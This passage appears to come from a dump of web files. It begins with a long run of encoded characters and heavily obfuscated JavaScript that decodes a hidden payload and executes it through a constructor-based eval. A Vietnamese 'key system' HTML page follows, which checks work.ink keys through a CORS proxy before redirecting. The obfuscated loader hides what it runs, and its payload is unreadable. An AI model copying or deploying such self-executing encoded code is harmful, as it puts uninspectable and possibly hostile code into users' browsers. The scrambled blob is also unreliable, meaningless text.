.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Key System - Verify Access</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Segoe UI', Tahoma, sans-serif; }
  body {
    min-height: 100vh;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
  }
  .card {
    background: #fff;
    padding: 40px 35px;
    border-radius: 16px;
    box-shadow: 0 20px 60px rgba(0,0,0,0.3);
    width: 100%;
    max-width: 420px;
    text-align: center;
  }
  .logo {
    width: 70px; height: 70px;
    margin: 0 auto 15px;
    background: linear-gradient(135deg, #667eea, #764ba2);
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-size: 32px; color: #fff;
  }
  h1 { color: #333; font-size: 24px; margin-bottom: 8px; }
  .subtitle { color: #777; font-size: 14px; margin-bottom: 25px; }

  .input-group { position: relative; margin-bottom: 15px; }
  input[type="text"] {
    width: 100%;
    padding: 14px 16px;
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    font-size: 15px;
    outline: none;
    transition: 0.25s;
    text-align: center;
    letter-spacing: 1px;
  }
  input[type="text"]:focus { border-color: #667eea; }

  .btn {
    width: 100%;
    padding: 14px;
    border: none;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.25s;
    margin-top: 10px;
  }
  .btn-primary {
    background: linear-gradient(135deg, #667eea, #764ba2);
    color: #fff;
  }
  .btn-primary:hover { transform: translateY(-2px); box-shadow: 0 8px 20px rgba(102,126,234,0.4); }
  .btn-primary:disabled { opacity: 0.6; cursor: not-allowed; transform: none; }

  .btn-secondary {
    background: #f0f2ff;
    color: #667eea;
    border: 2px solid #667eea;
  }
  .btn-secondary:hover { background: #667eea; color: #fff; }

  .divider {
    margin: 20px 0 10px;
    color: #aaa;
    font-size: 13px;
    position: relative;
  }
  .divider::before, .divider::after {
    content: '';
    position: absolute;
    top: 50%;
    width: 35%;
    height: 1px;
    background: #e0e0e0;
  }
  .divider::before { left: 0; }
  .divider::after { right: 0; }

  .message {
    margin-top: 18px;
    padding: 12px;
    border-radius: 8px;
    font-size: 14px;
    display: none;
  }
  .message.success { background: #e6ffed; color: #1b7a3a; display: block; }
  .message.error   { background: #ffe6e6; color: #b30000; display: block; }
  .message.loading { background: #fff8e1; color: #8a6d00; display: block; }

  .footer { margin-top: 25px; font-size: 12px; color: #aaa; }
</style>
</head>
<body>
  <div class="card">
    <div class="logo">🔑</div>
    <h1>Xác thực Key</h1>
    <p class="subtitle">Nhập key của bạn để truy cập nội dung</p>

    <div class="input-group">
      <input type="text" id="keyInput" placeholder="Nhập key tại đây..." autocomplete="off">
    </div>

    <button class="btn btn-primary" id="verifyBtn" onclick="verifyKey()">
      Xác thực Key
    </button>

    <div class="divider">hoặc</div>

    <button class="btn btn-secondary" onclick="getKey()">
      🎁 Nhận Key miễn phí
    </button>

    <div class="message" id="message"></div>

    <div class="footer">Powered by work.ink</div>
  </div>

<script>
  // ====== CẤU HÌNH ======
  const WORKINK_LINK = "https://work.ink/2m7a/awighiafisghaihsdfasfwr";
  const DESTINATION_URL = "https://minhlords.qzz.io";

  // Hiển thị thông báo
  function showMessage(text, type) {
    const msg = document.getElementById('message');
    msg.textContent = text;
    msg.className = 'message ' + type;
  }

  // Lấy key - mở link work.ink
  function getKey() {
    window.open(WORKINK_LINK, '_blank');
  }

  // Xác thực key qua API work.ink
  async function verifyKey() {
    const key = document.getElementById('keyInput').value.trim();
    const btn = document.getElementById('verifyBtn');

    if (!key) {
      showMessage('⚠️ Vui lòng nhập key!', 'error');
      return;
    }

    btn.disabled = true;
    btn.textContent = 'Đang kiểm tra...';
    showMessage('Đang xác thực với máy chủ...', 'loading');

    try {
      // Gọi API work.ink với proxy CORS
      const apiUrl = `https://work.ink/_api/v2/token/isValid/${key}?deleteToken=1`;
      const proxyUrl = `https://corsproxy.io/?${encodeURIComponent(apiUrl)}`;
      
      const res = await fetch(proxyUrl);
      const data = await res.json();

      if (data.valid === true) {
        showMessage('✅ Key hợp lệ! Đang chuyển hướng...', 'success');
        setTimeout(() => {
          window.location.href = DESTINATION_URL;
        }, 1200);
      } else {
        showMessage('❌ Key không hợp lệ hoặc đã hết hạn!', 'error');
      }
    } catch (err) {
      console.error(err);
      showMessage('⚠️ Lỗi kết nối máy chủ. Vui lòng thử lại.', 'error');
    } finally {
      btn.disabled = false;
      btn.textContent = 'Xác thực Key';
    }
  }

  // Cho phép nhấn Enter để verify
  document.getElementById('keyInput').addEventListener('keypress', (e) => {
    if (e.key === 'Enter') verifyKey();
  });
</script>
</body>
</html>
</file>
